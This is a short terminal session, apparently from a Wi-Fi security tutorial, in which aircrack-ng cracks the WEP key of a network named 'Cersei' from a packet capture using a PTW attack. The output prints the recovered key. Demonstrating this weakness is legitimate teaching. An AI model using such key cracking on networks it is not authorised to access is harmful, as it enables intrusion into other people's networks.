 ~/tutorial — -bash
[Rauls-MacBook-Pro-2:tutorial raulmartinez$ aircrack-ng Cersei-01.cap
Opening Cersei-01.cap
Read 79818 packets.
# BSSID ESSID Encryption
1 00:1C:10:98:01:E1 Cersei WEP (39290 IVs)
Choosing first network as target.
Opening Cersei-01.cap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 39290 ivs.
KEY FOUND! [ 28:85:31:50:38 ]
Decrypted correctly: 100%
Rauls-MacBook-Pro-2:tutorial raulmartinez$